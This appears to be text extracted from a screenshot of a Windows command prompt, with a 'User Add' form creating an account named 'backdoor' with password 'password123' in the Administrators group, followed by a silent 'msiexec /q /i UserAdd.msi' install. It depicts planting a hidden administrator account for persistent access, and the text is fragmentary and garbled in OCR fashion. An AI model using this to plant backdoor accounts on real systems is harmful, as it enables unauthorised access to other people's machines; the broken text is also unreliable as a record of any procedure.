 C:\Windows\System32>net user
User Add
--------------------------------
liukaifeng01
Username
backdoor
Password
password123
Group
Administrators
--------------------------------
Create
Guest
C:\Windows\System32>msiexec /q /i UserAdd.msi
C:\Windows\System32>